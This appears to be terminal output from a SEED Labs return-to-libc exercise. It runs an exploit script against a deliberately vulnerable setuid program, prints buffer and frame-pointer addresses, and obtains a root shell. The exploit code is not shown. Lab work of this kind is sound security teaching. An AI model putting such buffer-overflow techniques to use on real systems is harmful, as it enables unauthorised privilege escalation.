 seed@VM101:~/Labsetup$ ./exploit_dash_rop.py
seed@VM101:~/Labsetup$ ./retlib
Address of input[] inside main():  0xffffce80
Input size: 256
Address of buffer[] inside bof():  0xffffce50
Frame Pointer value inside bof():  0xffffce68
# whoami
root
#